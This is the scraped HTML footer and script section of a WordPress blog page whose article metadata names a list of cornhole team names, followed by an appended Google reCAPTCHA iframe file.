</li>
	<li class="cat-item cat-item-55"><a href="https://weebtoonxyz.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weebtoonxyz.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://weebtoonxyz.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://weebtoonxyz.com/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://weebtoonxyz.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://weebtoonxyz.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://weebtoonxyz.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://weebtoonxyz.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://weebtoonxyz.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://weebtoonxyz.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://weebtoonxyz.com/category/web-design/">Web Design</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
	</div>
</div> <!-- .post-wrap -->
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" width="280" height="49" alt />
				</div>
						
						
			<div class="base-text about-text"><p>WE ARE READY TO ACCEPT GUEST POSTS OF ALL NICHES EXCEPT ADULT CONTENT.</p>
<p>Feel free to Contact us at any time</p>
<p>By Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="99f8ebedf0faf5fcc6e9ecfbf5f0eaf1fcebd9eefcfcfbedf6f6f7e1e0e3b7faf6f4">[email&#160;protected]</a><br />
Thank You</p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="4">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Top Insights</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/" class="image-link media-ratio ar-bunyad-thumb" title="Best QR Code Generator Pricing in 2026: Plans, Costs, And Value"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/">Best QR Code Generator Pricing in 2026: Plans, Costs, And Value</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T08:21:13+00:00">January 23, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/" class="image-link media-ratio ar-bunyad-thumb" title="90phut: Accompanying the Vietnam Team in Every Tourney"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="90phut"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/">90phut: Accompanying the Vietnam Team in Every Tourney</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-26T09:43:53+00:00">December 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-platform/" class="image-link media-ratio ar-bunyad-thumb" title="Webtoon Platform"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Webtoon Platform"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-platform/">Webtoon Platform</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T04:23:21+00:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-footer-links-container"><ul id="menu-footer-links-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="https://weebtoonxyz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4750"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4725"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4729"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4731"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4751"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4733"><a href="https://weebtoonxyz.com/category/technology/">Technology</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
				
				<div class="copyright">
					&copy; 2026 <a href="https://weebtoonxyz.com/">WeebToonXYZ<a> | All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://weebtoonxyz.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"&#8220;Sack &#8216;Em All: The Top Cornhole Team Names For Unmatched Fun And","url":"https:\/\/weebtoonxyz.com\/sack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and\/","image":{"@type":"ImageObject","url":"https:\/\/weebtoonxyz.com\/wp-content\/uploads\/2023\/05\/ccccccccccccccccc-3-2.jpg","width":750,"height":430},"datePublished":"2023-05-16T07:38:53+00:00","dateModified":"2023-05-16T07:46:20+00:00","author":{"@type":"Person","name":"Mostafijur Rahaman"},"publisher":{"@type":"Organization","name":"WEBTOON - Read Comics, Manga &amp; Manhwa","sameAs":"https:\/\/weebtoonxyz.com","logo":{"@type":"ImageObject","url":"https:\/\/weebtoonxyz.com\/wp-content\/uploads\/2022\/10\/weebtoonxyz-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/sack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/category\/feature\/","name":"Feature"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/sack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and\/","name":"&#8220;Sack &#8216;Em All: The Top Cornhole Team Names For Unmatched Fun And"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://weebtoonxyz.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weebtoonxyz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weebtoonxyz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6386fdce4693456b9b9d205c972256e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 21:46:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uFCaB0_jsMl8yNkyzLD1ag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769463974733');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>